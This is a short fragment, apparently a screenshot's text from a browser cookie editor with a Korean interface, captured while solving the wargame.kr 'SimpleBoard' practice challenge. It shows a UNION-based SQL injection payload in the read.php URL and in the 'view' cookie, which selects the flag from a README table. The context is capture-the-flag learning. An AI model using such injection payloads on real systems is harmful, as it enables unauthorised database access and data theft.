 http://wargame.kr:8080/SimpleBoard/read.php?idx=999%20union%20select%201,2...
wargame.kr | ci_session
wargame.kr | view
값
4+order+by+1%2F4%2F3%2F1%2F999 union select 1,2,3,flag from README
도메인
wargame.kr
경로
/SimpleBoard/
기한
Wed Mar 21 2018 17:54:00 GMT+0900 (대한민국 표준시)
Host only 세션 Secure HTTP 전용
도움말